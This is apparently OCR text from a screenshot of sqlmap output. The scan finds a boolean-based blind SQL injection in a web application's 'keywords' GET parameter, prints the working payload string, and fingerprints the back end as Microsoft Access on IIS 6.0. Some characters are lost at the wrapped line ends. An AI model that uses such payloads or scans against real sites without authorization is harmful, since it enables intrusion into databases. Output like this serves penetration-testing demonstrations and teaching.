 [16:46:07] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[16:46:07] [WARNING] using unescaped version of the test because of zero knowle
ge of the back-end DBMS. You can try to explicitly set it using option '--dbms'
[16:46:14] [INFO] checking if the injection point on GET parameter 'keywords' i
a false positive
GET parameter 'keywords' is vulnerable. Do you want to keep testing the others
if any)? [y/N] n
sqlmap identified the following injection points with a total of 83 HTTP(s) req
ests:
---
Parameter: keywords (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: pageno=3&keywords=1%' AND 9134=9134 AND '%'='
---
[16:46:21] [INFO] testing MySQL
[16:46:22] [WARNING] the back-end DBMS is not MySQL
[16:46:22] [INFO] testing Oracle
[16:46:22] [WARNING] the back-end DBMS is not Oracle
[16:46:22] [INFO] testing PostgreSQL
[16:46:22] [WARNING] the back-end DBMS is not PostgreSQL
[16:46:22] [INFO] testing Microsoft SQL Server
[16:46:23] [WARNING] the back-end DBMS is not Microsoft SQL Server
[16:46:23] [INFO] testing SQLite
[16:46:23] [WARNING] the back-end DBMS is not SQLite
[16:46:23] [INFO] testing Microsoft Access
[16:46:24] [INFO] confirming Microsoft Access
[16:46:24] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft Access
[16:46:24] [INFO] fetched data logged to text files under 'C:\Documents and Set
ings\Administrator\.sqlmap\output\
[*] shutting down at 16:46:24